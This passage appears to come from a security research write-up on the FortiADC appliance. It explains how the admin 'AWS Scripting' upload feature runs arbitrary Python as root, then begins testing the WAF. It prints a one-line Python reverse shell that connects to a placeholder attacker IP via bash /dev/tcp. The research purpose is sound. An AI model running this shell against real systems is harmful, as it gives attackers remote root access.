







After deploying an instance of the product, its components were analyzed. One of the first things that was identified was so-called “AWS Scripting” functionality that allows an administrator to perform certain management tasks by uploading Python scripts and executing them:
“FortiADC provides the method to execute any AWS API for users – Users can upload Python script to FortiADC (system > AWS Scripting page) with traffic group setting and execute the script on the FortiADC to which its traffic group belongs.”
In other words, this means that users are allowed to run arbitrary Python scripts on the application server. What can possibly go wrong? This functionality can be abused by uploading and executing the following script to spawn a reverse shell to an attacker- controlled machine.
import os; os.system("bash -i >& /dev/tcp/<attacker-ip>/<port> 0>&1”)
It was decided to not report that issue to the vendor since it was part of the intended functionality available to the administrator, and it was anticipated that the vendor will not consider it to be a security vulnerability. Nevertheless, since the SSH management interface of FortiADC was found to be quite restricted and only provided way of interacting with certain components of the application, obtaining access to the operating system might facilitate further analysis of the application. It is also worth mentioning that out-of-the-box application runs as root user.


Achieving remote command execution is usually considered to be a crown jewel when it comes to vulnerability research. Therefore, it was attempted to identify ways of triggering it from the perspective of non-authenticated users. However, since no authentication or authorization issues were identified, it was decided to move focus from attacking the management interface itself to identifying flaws in how FortiADC handles requests to resources behind the load balancer and web application firewall (WAF). To do that, a simple web server was deployed separately and configured to be managed by the built-in FortiADC load balancer. The WAF component was also enabled for the corresponding load balancing group. A simple web application was deployed on the web server behind the load balancer that only reflected back parameters submitted with the incoming requests.